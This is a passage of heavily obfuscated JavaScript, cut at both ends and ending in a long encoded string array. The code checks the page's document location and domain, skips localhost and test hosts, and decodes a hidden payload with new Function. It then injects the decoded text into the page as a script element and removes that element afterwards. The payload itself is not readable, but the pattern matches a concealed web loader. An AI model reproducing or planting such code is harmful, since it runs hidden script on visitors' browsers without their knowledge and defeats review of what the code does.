k=0x0,l=this['sShRTG']['length'];k<l;k++){this['sShRTG']['push'](Math['round'](Math['random']())),l=this['sShRTG']['length'];}return j(this['sShRTG'][0x0]);},new i(_0x8847928l)['EauTYW'](),_0x8847928l['bRqoHW']=!![];}c=_0x8847928l['ybvIME'](c,b),_0x8847928l['mLNxJz'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8847928l;while(!![]){try{var c=-parseInt(a0(0x1ea,'VPi!'))+parseInt(a0(0x1d1,'51gD'))+-parseInt(a0(0x187,'fC(['))*-parseInt(a0(0x241,'xCO2'))+-parseInt(a0(0xf6,'sV#$'))+parseInt(a0(0x131,'fC(['))+-parseInt(a0(0x21c,'xCO2'))*-parseInt(a0(0x156,'mhpX'))+-parseInt(a0(0x11c,'2ZeR'))*parseInt(a0(0x18d,']cF1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8847928k,0xc5dff),!function(){var a1=_0x8847928l,k={};k[a1(0x23c,'Oh))')]=function(N,O){return N<O;},k[a1(0x181,'($Oi')]=function(N,O){return N!==O;},k[a1(0x25e,'z3]r')]=function(N,O){return N===O;},k[a1(0x11f,'WdlL')]=function(N,O){return N+O;},k[a1(0x235,'2ZeR')]=function(N,O){return N*O;},k[a1(0x247,'($Oi')]=function(N,O){return N-O;},k[a1(0x250,']AwT')]=function(N,O){return N+O;},k[a1(0x1cc,'X4%A')]=function(N,O){return N<O;},k[a1(0x25b,'Ehra')]=function(N,O){return N+O;},k[a1(0x1f8,'Sd14')]=function(N,O){return N===O;},k[a1(0x16e,']*Id')]=function(N,O){return N===O;},k[a1(0x1c2,'8jQz')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x113,'QFx3')]=function(N,O){return N||O;},k[a1(0x189,'m1*@')]=function(N,O){return N(O);},k[a1(0x1f4,'z3]r')]=function(N){return N();},k[a1(0x148,'5f8N')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x140,'jcq*')]=function(N,O){return N!==O;},k[a1(0x263,'5f8N')]=function(N,O){return N!==O;},k[a1(0x151,'xCO2')]=function(N,O){return N!==O;},k[a1(0x1aa,'#Sl1')]=function(N,O){return N!==O;},k[a1(0x24c,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b2,'X4%A')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x13b,'LcCT')]=function(N,O){return N<O;},k[a1(0x229,'eoEE')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x262,'($Oi')]=function(N,O){return N||O;},k[a1(0x128,'fC([')]=a1(0x22d,'I&di')+a1(0x1eb,'wUD8')+a1(0x176,'xCO2')+a1(0x208,'fC([')+a1(0x20e,'m1*@')+a1(0x1bc,']cF1')+a1(0x109,'sV#$')+a1(0x137,'2XGr')+a1(0x20d,'xCO2')+a1(0x120,'&xtL')+a1(0x205,'YEw%')+a1(0x108,'8UTJ')+a1(0x203,'wUD8')+a1(0xfc,'fC([')+a1(0x23f,'fC([')+a1(0x1ec,'nroR')+a1(0x214,'z3]r')+a1(0x233,'cf0k')+a1(0x1be,'Fqz8')+a1(0x221,'Ehra')+a1(0x178,']*Id')+a1(0x184,'Ehra')+a1(0x253,'2ZeR')+a1(0x1f7,'2ZeR')+a1(0x1de,']AwT')+a1(0x135,'H&]6')+a1(0x1b9,'mhpX')+a1(0x20f,'T@km')+a1(0x230,'z3]r')+a1(0x161,'nl77')+a1(0x162,'Sd14')+a1(0x12a,'BLwE'),k[a1(0x17c,'mhpX')]=a1(0xfd,'fC([')+a1(0x190,'WdlL')+a1(0x1e7,'B%Rq')+a1(0x158,'eoEE')+a1(0x165,'eoEE')+a1(0x1ed,'H&]6')+a1(0x160,']cF1')+a1(0x25f,'YEw%')+a1(0x163,'xCO2')+a1(0x1c0,'H&]6')+a1(0x12c,'8UTJ')+a1(0x209,'iTwi')+a1(0x1e0,'&xtL')+a1(0x226,']*Id')+a1(0x12f,'H&]6')+a1(0x1a4,'X4%A')+a1(0x10f,'lXxa')+a1(0x193,'VPi!')+a1(0x212,'Ehra')+a1(0x110,'VPi!')+a1(0x155,'cf0k')+a1(0x22a,'YEw%'),k[a1(0x1ee,']AwT')]=a1(0x124,'jrGR')+a1(0x12d,'KrC8')+a1(0x115,'Ehra')+a1(0x1d9,'KrC8')+a1(0x164,'sy05')+a1(0x199,'fC([')+a1(0x1c7,'nroR')+a1(0x24f,'LcCT')+a1(0x1e4,'h91T')+a1(0xf8,'T@km')+a1(0x18c,'&xtL')+a1(0x1cf,'iTwi')+a1(0x116,']AwT')+a1(0x25d,'z3]r')+a1(0x170,'T@km'),k[a1(0x159,'VPi!')]=a1(0x1b0,'B78(')+a1(0x173,'BLwE')+a1(0x1ff,'lXxa')+a1(0x19e,'Ehra')+a1(0x130,'sV#$')+a1(0x206,'T@km')+a1(0x20b,'H&]6')+a1(0xf3,'Ehra')+a1(0x126,'sy05')+a1(0x1bf,'sy05')+a1(0x227,'xCO2'),k[a1(0x15e,'nl77')]=a1(0x1f9,'wUD8')+a1(0x1fc,'fC([')+a1(0x217,'I&di')+a1(0x220,'nl77')+a1(0x146,']*Id')+a1(0x15f,'mhpX')+a1(0x21b,'QFx3')+a1(0x1fe,'#Sl1')+a1(0xfa,'WdlL')+a1(0x111,'NkKX')+a1(0x213,'CNEZ')+a1(0x1a5,'B%Rq')+a1(0x16a,'sy05')+a1(0x104,'8jQz')+a1(0x1d8,'QFx3')+a1(0x1ba,'#Sl1')+a1(0x1ac,'mhpX')+a1(0x1b7,'lXxa'),k[a1(0x186,'NkKX')]=function(N,O){return N===O;},k[a1(0x19a,'xCO2')]=a1(0x1c1,'cf0k')+a1(0x174,'($Oi'),k[a1(0x105,'QFx3')]=function(N,O,P){return N(O,P);},k[a1(0x136,'H&]6')]=a1(0x201,'eoEE')+a1(0x180,'BLwE')+a1(0x258,'Fqz8')+a1(0x245,'QFx3')+a1(0x196,'T@km'),k[a1(0x1dc,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b3,'($Oi')]=a1(0x18f,'5f8N')+a1(0x239,'fC(['),k[a1(0x1d5,'NkKX')]=a1(0x179,'sV#$')+'t',k[a1(0x129,'jrGR')]=a1(0x103,'Oh))')+a1(0x1ef,'cf0k'),k[a1(0x188,'mhpX')]=function(N){return N();},k[a1(0x13f,'Oh))')]=function(N,O,P){return N(O,P);},k[a1(0x255,'jcq*')]=function(N,O,P){return N(O,P);},k[a1(0x17e,'YEw%')]=function(N,O){return N(O);},k[a1(0x261,'QFx3')]=function(N){return N();},k[a1(0x219,'5f8N')]=function(N){return N();},k[a1(0x195,'H&]6')]=a1(0x20c,'8UTJ')+'t',k[a1(0x14c,'VPi!')]=a1(0x18b,'KrC8')+a1(0x17a,']cF1')+a1(0x1bd,'xCO2'),k[a1(0x152,'2XGr')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21e,'Sd14')]=function(N,O){return N||O;},k[a1(0x256,'&xtL')]=a1(0x16f,'QFx3')+a1(0x1a6,'lXxa')+a1(0x1e1,'NkKX')+a1(0x22b,'sV#$')+a1(0x1dd,'B%Rq')+a1(0x251,'sV#$')+a1(0x13a,'&xtL')+a1(0x14f,'z3]r'),k[a1(0x145,'m1*@')]=a1(0x119,']AwT')+a1(0x246,'#Sl1')+a1(0x123,'8jQz')+a1(0x101,'jcq*')+a1(0x1df,'2XGr')+a1(0x236,'B%Rq'),k[a1(0x1bb,'xCO2')]=function(N,O,P){return N(O,P);},k[a1(0x24d,'I&di')]=function(N,O){return N+O;},k[a1(0x240,'m1*@')]=a1(0x218,'2ZeR');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x8847928l;if(P){var R=P[a2(0x106,'Fqz8')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1;for(var P in N)if(m[a3(0x133,'lXxa')](P[a3(0x238,'VPi!')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x202,'eoEE')](S,R[a4(0x21d,'RK5L')+'h']);S++)if(m[a4(0x107,'BLwE')](Q[a4(0x211,'Ehra')+a4(0x204,'nl77')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a5=a1;return m[a5(0x232,'KrC8')](N,Math[a5(0x142,'VPi!')](m[a5(0x1f5,'X4%A')](Math[a5(0x1e5,'sy05')+'m'](),m[a5(0x1a8,'H&]6')](m[a5(0x207,'B%Rq')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x23e,'#Sl1')](P,O[a6(0x16b,'2ZeR')+'h']);P++){var Q=O[P],R=m[a6(0x172,'WdlL')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))?m[a6(0x25b,'Ehra')]('.',N):N,S=m[a6(0x1c3,'KrC8')](R[a6(0x112,'KrC8')+'h'],Q[a6(0x141,'sy05')+'h']),T=R[a6(0x154,'iTwi')+'Of'](Q,S),S=m[a6(0xfb,'xCO2')](-0x1,T)&&m[a6(0x127,'T@km')](T,S);if(S&&(m[a6(0x1c5,'Ehra')](R[a6(0x12e,'Ehra')+'h'],Q[a6(0x197,'m1*@')+'h'])||m[a6(0x1d3,'B%Rq')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x1db,'mhpX')](s,m[a7(0x242,'5f8N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1fb,'RK5L')](A,m[a8(0x13d,'KrC8')](y));if(N){var N=m[a8(0x171,'Sd14')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x243,'Sd14')](0x46,N[a8(0x125,'xCO2')+a8(0x16c,'BLwE')](0x0))&&m[a8(0x24e,'sy05')](0x66,N[a8(0x182,'cf0k')+a8(0x1d2,'T@km')](0x0))||m[a8(0x14d,'Oh))')](0x49,N[a8(0x1b5,'VPi!')+a8(0x244,'RK5L')](0x1))&&m[a8(0x157,'Fqz8')](0x69,N[a8(0x1f0,'($Oi')+a8(0x192,'wUD8')](0x1))||m[a8(0x185,'Sd14')](0x4c,N[a8(0x210,'H&]6')+a8(0x1fd,'LcCT')](0x2))&&m[a8(0x194,'I&di')](0x6c,N[a8(0x18a,'KrC8')+a8(0x198,'CNEZ')](0x2))||m[a8(0x15c,'Sd14')](0x45,N[a8(0x118,'4hJh')+a8(0x11e,']AwT')](0x3))&&m[a8(0x17f,'51gD')](0x65,N[a8(0x1c4,'mhpX')+a8(0x167,']*Id')](0x3))||m[a8(0x24c,'LcCT')](0x3a,N[a8(0x23d,'Sd14')+a8(0x1b4,'Fqz8')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x10e,'5f8N')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x13c,'8jQz')](y);if(N){var O=m[aa(0x1b6,'4hJh')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1d7,'xCO2')](O,'~')?m[aa(0x234,'xCO2')](A,N):P)&&m[aa(0x183,'jrGR')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x19f,'nroR')](O,P);}}function D(){var ab=a1,N=m[ab(0x215,'I&di')],O=new RegExp(m[ab(0x11d,'m1*@')],'g');return N[ab(0xfe,'nl77')+'ce'](O,'')[ab(0x222,']AwT')](';');}function E(){var ac=a1,N=m[ac(0x260,'Ehra')],O=new RegExp(m[ac(0x17d,'BLwE')],'g');return N[ac(0x1c8,'jcq*')+'ce'](O,'')[ac(0x14e,'B78(')](';');}function F(N){var ad=a1;return m[ad(0x11a,']cF1')](-0x1,N[ad(0x1f2,'eoEE')+'Of'](String[ad(0x254,'LcCT')+ad(0x19d,'nl77')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x225,'nl77')](N)||new RegExp(m[ad(0x17b,'LcCT')],'g')[ad(0x23a,'eoEE')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x10a,'I&di')+'h'];return m[ae(0x237,'X4%A')](N[ae(0xf5,'B%Rq')+ae(0x1ab,']cF1')](m[ae(0x1d6,'fC([')](P,O[ae(0x153,'fC([')+'h']),P),O);}function H(){var af=a1,N=m[af(0x1cd,'RK5L')][af(0x1c6,'WdlL')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x1f1,'B%Rq')](q,this,function(){var ag=af,V={};V[ag(0x168,'sy05')]=R[ag(0x1ce,'iTwi')];var W=V,X=R[ag(0x1e9,'2XGr')](typeof window,R[ag(0x144,'xCO2')])?window:R[ag(0x150,'WdlL')](typeof process,R[ag(0x1e8,'jcq*')])&&R[ag(0x15a,']cF1')](typeof require,R[ag(0x138,'m1*@')])&&R[ag(0x1fa,'4hJh')](typeof global,R[ag(0x19b,'WdlL')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x22f,'WdlL'))+'p'](W[ah(0xff,'Fqz8')]);return!Z[ah(0x102,']AwT')](P);};return R[ag(0x252,'lXxa')](Y);});continue;case'1':var Q={};Q[af(0x1a0,'&xtL')]=m[af(0x139,'CNEZ')],Q[af(0x169,'8UTJ')]=function(V,W){var ai=af;return m[ai(0x20a,'T@km')](V,W);},Q[af(0xf9,'nroR')]=m[af(0x1f6,'#Sl1')],Q[af(0x15b,'($Oi')]=function(V,W){var aj=af;return m[aj(0x175,'xCO2')](V,W);},Q[af(0x147,'Sd14')]=m[af(0x1ad,'eoEE')],Q[af(0x138,'m1*@')]=m[af(0x249,'LcCT')],Q[af(0x11b,'Sd14')]=function(V,W){var ak=af;return m[ak(0x1e6,'iTwi')](V,W);},Q[af(0x259,'#Sl1')]=function(V){var al=af;return m[al(0x21a,'cf0k')](V);};var R=Q;continue;case'2':return!T||!!(m[af(0xf4,'VPi!')](w,T=m[af(0x1ca,'wUD8')](G,T,String[af(0x16d,'5f8N')+af(0x1af,'51gD')+'de'](0x2e))?T[af(0x14a,'z3]r')+af(0x1a9,'&xtL')](0x0,m[af(0x1f3,'CNEZ')](T[af(0x21f,'WdlL')+'h'],0x1)):T,S)||m[af(0x19c,'VPi!')](w,T,U)||m[af(0x25c,'I&di')](F,T)||m[af(0x177,'jcq*')](z));case'3':m[af(0x166,'sV#$')](P);continue;case'4':var S=m[af(0x248,'nl77')](D),T=m[af(0x177,'jcq*')](B),U=m[af(0x132,'&xtL')](E);continue;}break;}}function I(N){var am=a1,O=m[am(0x228,'2XGr')](y),P;O&&((P=O[am(0x121,'LcCT')+am(0x1b8,'5f8N')+am(0x1e2,'&xtL')](m[am(0x223,'Fqz8')]))[am(0x224,'sV#$')]=m[am(0x23b,'WdlL')],P[am(0x18e,'Fqz8')+am(0x1cb,'VPi!')+'t']=N,(O[am(0x117,'5f8N')]||O[am(0x1e3,'lXxa')]||O[am(0x13e,'sy05')+am(0x15d,'z3]r')+am(0x216,'wUD8')])[am(0x22c,'I&di')+am(0x24b,'YEw%')+'d'](P),P[am(0x22e,']AwT')+'e']());}function J(){var an=a1,N,O=m[an(0x1a7,'wUD8')](s,m[an(0x149,'iTwi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[an(0x1a3,'jrGR')],Q=new RegExp(m[an(0x1ae,'YEw%')],'g'),(Q=O[P[an(0x1da,'Ehra')+'ce'](Q,'')])&&Q[an(0x24a,'sy05')+an(0x10b,'LcCT')][an(0x10d,'#Sl1')+an(0xf7,'mhpX')+'d'](Q));}try{var K,L,M;m[a1(0x14b,'Sd14')](H)||(m[a1(0x1a1,']AwT')](J),m[a1(0x200,'jcq*')](0x1,m[a1(0x1d4,'4hJh')](v,0x1,K=0x4))||m[a1(0x143,'VPi!')](I,m[a1(0x191,'RK5L')](m[a1(0x12b,'4hJh')]('(',new Function((function(){var _0x1686181=function(){var _0x2988918c=['q2D3zurKBe1PD25rm3boywLJCeSWz29nsgD6twPvC0P5','mhHuEvvUs1yWovPUvNvzm1jWyJi0B2ntEhPmsffZzfn4','mJe2odCYww5gqxjI','A3jtq2D3zurJmfPPD25JmwXYvKnJCeSWz29nsgCXwLDj','q2rotvu4BeP5A3jtq2D3zurJmK9tD25kru5PzwLJCeSW','zhvJu2nZsJfJme4YuK1pr3rPvNPvDLPfBeHkExDUvNPK','mvbuBgmWven0wa','BxrHu3LJCeSWz29nsgCYt0rzC0P5uKrzBM9Us1n0suTe','yxPSwe4Zrw5mq2rWzdjOALrRtNzvshbisNL3BLz6wNrl','mLKXtenKrvuXwMHkEwTYu0nND2vevxHAu3DUu0zwwfvt','mwiWvw5lu3rjs0rcne1TvxLmq2q2yuvvD0P5A3jtq2D3','v2TZBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','s1n0suTeqJrnmLuZtenKyweXCeXkEwTYu0nND2vesMLA','rMLwmuz4sNL3BMnvzfrvvvj0yJnzBKXdzfHvA3bQuNPO','qMTtm1zmsNL3BLyXsKDzmvjeytnKwfr6BdjkExDUvNPK','wfvty3blmgDVtuHNme5eA3nkmMG0wfDfBKTtDeLlrei0','D25rv3biuLnJCeSWz29nsgCYwvrJC0OWuLrwBuvUs1n0','u3rjs0rcne5hutvmq2rVzuyXAeP5A3jtq2D3zurJnu1P','u3DUs1nOzwfty3blmgDVtuHNmu5QtxnkmuzmzeHJBKTt','wgXVyuvoDLDitNHkExDUyZnsnvrywKTrEwnZsJfKufzT','wtfbngiYrw5mq2ryvuDvDLLxmxjwmwrswLnJC0OXyZjJ','BuKZtenJAe1wwwHkEwTYu0nND2vewM1ou3DUvevNnffd','C0OXzfbKr1jwuti5mfPuAhjJq2nZsJfJmvzewLHvv1P3','u0nND2vezZjoExDUwfnsm2vdy3blmgDVtuHNmK9htxnk','DeLlrei0txPjmeXdzgrksgq0sNLRCLndz3DLrfL3wML3','wxHpq3DUsxLSngjty3blmgDVtuHNm1PQz3nkmJLHyvHN','qLbkExDUvNPzmwrgyZjIve5yvvHRBKXdzenxr0zuzfzK','ndiZmtm5Efzhtu9A','BKXdzdvzBMHQvfvoDLLvuMHkExDUuwPOCK5RuKrIme5y','q2r1uti5nfjerxDvAwnZsJfKueWYuLzrmJH6wKrOCLPd','qLLTwKrkExDUvNPsv1PfBfrHm3bytM1sALrUrw5mq2ry','zeTiA3bpmLP2y2LOmLLyswDLAJb3zurjn1PgDfflrei0','uMLlmMruytbKBMnty3nkmwmYvuCXBe1erLbkExDUvNPK','m01Us1n0suTeqJroAMrRtenKrgvRmxfkEwTYu0nND2ve','ze5nvtHSsNLRCLndz3DLre0Ytvn3BLngvLHvu2nWsZbN','B01izZnnELvZsJjKzwvfqw5lu3rjs0rcne5urM1mq2ry','v0vUs1n0suTeqJrovgn5tenKtuPPAhfkEwTYu0nND2ve','mJLXvJfjELKWEgHkExDUvNPKvvuYrLrHmgHVy1nJC0OX','wtfAvgf6wMHJu2nZsJjADgiZwJjnrfiWsNL3BLz6utnz','uvDWsfjty3blmgDVtuHNmfL6z3nkmufTvMTjBKTtDeLl','mhb0ytjgBLeYohzkExDUwJiXDMiZwxDIvffUtenKmwjx','A3jtq2D3zurJEG','ue9hC3zwELPusNL3BMeWBeDzmve0ytfgEvLty3nkmJfe','u2nWsZbNB01iz3PAv1LZsNLOvMeXA25lu3rjs0rcne1T','q2rnvMXnmuP5A3jtq2D3zurNmLL5D25prZLlvunJCeSW','CgPvA052u0zKuLfTtLfJu2nZsJiXwgjhtKTvmNr1y2TJ','tenKC1PwCgPtvZf2uZbsseP5D25sA3bdwKvWvgeYovHo','mKXdze5nvtHSsNLRCLndz3DLrePRwML3BLj6BdjIEwnW','vtj0rfeWtNzsvMmXzfnJC0OYsKrIEMXftxPNEuP5D25w','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOW','y3nkm1u0ytnAB1rgwMPtrwnUtenKwe4YBfbJru52t0vo','ngeYuLHovezeyuDfBKXdzfHvrxq0yNPOCLfSzfbuEwnZ','zurjEK9tD25xmJu1sLnJCeSWz29nsgCYt0DfC0OWyZvK','ue1wtw5mq2rytKHvEfyWowTArxH5uxLJC0OYBfPIr05k','zffrBvjjuNLJC0OYnvHtr3rVvtj0DuP5D25Jse0Zwtfo','sJbJnwrTog5lu3rjs0rcne5xwtvmq2nXuuzom0P5A3jt','uJfswe5kvNLJC0OXzfnsBu5vvti5rfyXqKTzmgrisNL3','ALPUuMPtvgHYtM1wseP5D25wEMrZwKvJngeYmvHvBwHR','qJromKv3tenKuKLxwKPkEwTYu0nND2vewM1oq3DUuvDv','BuPPsNLRCLndz3DLrgrPwML3BKLurLDju2nWsZbNB01i','u0nND2vesxLnExDUuNPSmMj5y3blmgDVtuHNm016A3nk','tLrzmuXdy2TrmKO2sNLRCLndz3DLrfuWt0n3BLjuvNzs','zhHkExDUww1KAW','vZLTsuHcEwiYtMXJm01Zzfz0uKTeqJrnAKeXtenJB1Lv','reL3wKn3BLrurLbku2nWsZbNB01iz3LpvfvZsJbsvfzT','zfHvALiWvJfcC1KWDhrImJHUtenKrK1irLLsBe5YtKHA','tuHNm04YsxnkEwTVwg1RBKTtDeLlrei0tJjfEKXdzgrn','BeP5A3jtq2D3zurJEe55D25ImxbWzunJCeSWz29nsgCY','EMrPtenKBePTsMLkEwTYu0nND2vewMLoAxDUuZa5ugnP','we4WAevAr0vUtenKwe4WnwPvrK52vJjwAvj5y3nkmwmZ','ALzSy25mq2rdzdncA1uZy3Pzmuz4sNL3BLfUsNbrBgrr','yJbfBKXdzezvmNm1vNPsvweZqKHkExDUwvvKmfKWmdrI','ne5eBg1mq2nRutjknKP5A3jtq2D3zurznfPdD25ImxbW','rZf2zfnJC0OXyZjwBvjtvtj0mLz6wtnArtf4sNL3BMjx','qJrnEMT5tenKrgvRmxfkEwTYu0nND2vevtfnExDUuvDv','zerHmfPytKrNBKXdzhvprZLlvJfbm1KXttrHmNDUtenK','vdfltZnkBgrivNLIAujRvZaWB01izZboBuLZsJbonLrx','C0OYwNrHEMHytLvkALvxmxznq2nZsJjssfzTtK9vmNmW','yLnJC0OZBerHExr4t0C5Bvz6vNrkExDUvNPAB1PfDerH','r1PyvdfAA1rvzeHkExDUvNPKnvrRwtrImuPytM1vBKXd','vezyvuzWA1zirLHkExDUvNPKtvjhodrHmdvPwvnJC0OZ','mNHyvwK5A1rfy25mq2q1wLHsA1nTwKTzmhH4sNL3BLyX','AZbmq2q0uZfkBeP5A3jtq2D3zurznu15D25HsgHKwvnJ','vLnND2vewMPzu3DUsKvoAwvPy3byvdfTzfC1AMrhBhzI','CgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhtMjtq2D3','ALiYrw5mq2rytLvrEgneqtvuu2nZsJfKuvmYnvHvvvPQ','wMLmq2rfvtfAAeP5A3jtq2D3zurrnvLPD25JmwXYvKnJ','m2ryvwPbBKXdzfHowgXgwNPODK5RvKHkExDUzdfSB1Pf','tLbvmNrUyLrODMjty3nkmwmWuZbkAK9hohPsA2nUtenK','tuPPAhfkEwTYu0nND2veyZboExDUtKHgEuTPy3blmgDV','mJuXtuzRBKTtDeLlrei0tLrjEeXdzgrksgq0sNLRCLnd','meP5D25wmdLlwtbOwvDTuLnrmJL6sNL3BLyXsKDzmhbe','zuroA01tD25lu2HLyvnJCfHumw1KvZvQzeDSDMjPAhHm','zZnArfLZsJbgCviWvw5lu3rjs0rcne5erxDmq2rys1zs','tKn3BLngvLHvu2nWsZbNB01iz3Lpv1vZsNLsrLvetw5l','A2nUtenKr2jxouXAr1jvuwLJC0OZrKrHm1P4yLC4DLz6','BvjwyLC5wfPxmxjnq2nZsJfJmLzeuLHowfjQvKrODLnt','AwnWsZbNB01izZnoEKvZsJfKm1rvy25lu3rjs0rcne1Q','mxvYqvHyAG','wKDzC0OYstnuvvvUs1n0suTeqJrovfL3tenKuLmZuJnk','vJa3yvDzB1H6qJrnvef3tKrrEK4YuMjkmLy0zevKALnd','BZrImvjRyZnWrKP5D25LA05YzdfKuLrTtK1prZH2sNL3','mK9tD25Amtu0uunJCeSWz29nsgC0tuDvC0P5AgHuu1fU','Du9howTkExDUvNPADu1SzfbzALzXy1nJC0OWsLHnr054','mwiWvw5lu3HQvZbNB01izZnzBu1ZsJjvD1vyz25lvJa5','r1jwt0C5rLLTmxjuu2nZsJfJm2nREfHomhrPvJfgreP5','CLndz3DLrfjRtKn3BK1ez29ou2nWsZbNB01iz3LAv1vZ','yuvvD0P5A3jtq2D3zurJnfLtD25lu2HLyvnJCeSWz29n','uvzKuuWYtK9IvZLisNL3BMvvCdbzmgS0yJjKmgnty3nk','BKXdzfHvwgXHwwXoCLmXzfjuEwnZsJj4sgjhtKXrmNmW','A3jtq2D3zurwAu9dD25LrxrtwLnJCeSWz29nsgC0tKDf','ELnhtw5mq2r3y1u1ALnftNjLwgXOsNL3BLyWodnArtf0','vvrOCMjSyZbsBvjjwvnJC0OXyZfvqZLXvtj0Bgnirw5m','wMHkEwTYu0nND2veyZvou3DUyM5vD1Dty3blmgDVtuHN','BKXdzfHoBMHRu0voCMjSyZnsBvjiuNLJC0OXyZjmmLjt','u0nND2vevMHzu3DUuZa5ugnPy3blmgDVtuHNne1Qy3nk','veP6y3LJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHwyLvt','tenKwe5RAhnHme5YyuDSseP5D25wEMrzv0zKuvLSuM9w','D25wmuzHwKzrngiWowTpr3mZsNL3BMvRBhDzmujeyJiX','mwmXy0Dos1eYotzkExDUzvvoCK5hzgXvBu5qy1nJC0OX','DLz5y3nkmwmYzgSXAvuYDfHIwevUtenKwe5SAgTJrxHz','Bvnty3blmgDVtuHNEvPTrxnkEMX0wfCWBKTtDeLlrei0','u3rjs0rcne1QsM1mq2r2v21SneP5A3jtq2D3zurvELL5','tenJAe1wwwHkEwTYu0nND2veyZroAxDUs1nOzwfty3bl','rei0tLrbEKXdyZrImhbrsNLRCLndz3DLrfPOtLn3BLDT','D25rv3biuLnJCeSWz29nsgCYtMPjC0OXDhvLu1vUs1n0','DeLlrei0tLrzmKXdzgfHmxbmsNLRCLndz3DLrgrQwwL3','mgDVtuHNELLQrxnkmtfXwLnnBKTtDeLlrei0tNPfmuXd','D25ImKzrv0DKDa','zZjAr1fZsJfJCfzivw5lu3rjs0rcne1QBgLmq2m0yJbW','t0n3BKTRqLrKEwnWsZbNB01izZrnBvfZsJffAfPRA25l','Cgvhmg5lu3rjs0rcne0YrMTmq2rcwLrgtKP5A3jtq2D3','wMPfC0OXChjxA3nUs1n0suTeqJrnEKu1tenKDvfiwLrk','EhPlwhr5wLHsmwnTngDJvdq5y3P0ouXhtMjtq2D3zurz','tLroAeXdzdzHrvv3sNLRCLndz3DLrgCYtML3BLfxvxHu','sxnkEvjgvurnBG','tKrbmKXdy29zvtbRsNLRCLndz3DLrfv5tLn3BKTtAgvH','BMfvtNzIvvjzwwXzBKXdzezIv3rYyxPjELKWnuHkExDU','z29nsgCZtvDrCW','vgeYDejKrxbQvuvJBKXdzg5zAKzAyuCXDMvdy3nkmwmY','zfHomgHRywXoCMvxrNHkExDUvNPKq1PfAfrHm0jytMTW','vtbRsNLRCLndz3DLre16wKn3BMvfDfnAu2nWsZbNB01i','sevUtenKwfvhmxnArZfYv2XKuvj5y3nkmwrtvM1sv1eY','Eu1tD25lu2HLyvnJCeSWz29nsgCWwwPbC0OYvw1zBuLU','mxfAu01Us1n0suTeqJrnEKK1tenKwe5uzhjkEwTYu0nN','sfu5yM1wm0LgsMXAmfy0y0nOA1CXvw9nsgD5tvrJC0OW','BKvUtenKrwrhuMTvAMHYwLzJmLf5y3nkmwrtzuDotwjx','rfv4wxL3BLvtrM1tu2nWsZbNB01izZfpv1LZsJnWB1ju','u3Hds1H0EvPyuJfJBtrNy1nOEKXiuxnKu3GYteHJC2vd','C0OZAeXvBvvUs1n0suTeqJrovgrOtenKDLDTBdrkEwTY','tLDprZL6y1DfBKXdzfHorLPRvdfoCMmXyZbHr05kuNLJ','CeSWz29nsgCWtNPNC0OZAeXvBvvUs1n0suTeqJroBuL6','suTeqJrorfjPtenKwgqWmuHkEwTYu0nND2vestroAxDU','DeLlrei0tMPsBuXdzgjIBMTSsNLRCLndz3DLre5StLn3','sNLRCLndz3DLrePTtxL3BKTgvNjxu2nWsZbNB01izZfo','ng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDO','u0zTu1nJCeSWz29nsgCZtvDvC0OWmhHuEvvUs1n0suTe','sJfKuMnhtLftBMHRvdiXDLrdy3nkm2ruytnowfvezgPs','AwvPy3blmgDVtuHNEu5erxnkEvjgvurnBKTtDeLlrei0','vNDzmgX0yJa4BKXdzfHomuPQvKzoCLvTvLrIExnUtenK','CgPsmu52u2XKuvvTtK5sEwnZsJnvngj6sNvJA2G1sNL3','sfvUs1n0suTeqJroEKeZtenKze1UtNPkEwTYu0nND2ve','rxnkmwmXtJjZBKTtDeLlrei0ttjzEuXdzdzHrvv3sNLR','su9houzkExDUvNPKuwvwzfbpvfzVvNLJC0OZutrHmgHy','rei0tKrfneXdyZvIvJf0sNLRCKOXAfHkExHQvZbNB01i','sNPbneTevw5lu3rjs0rc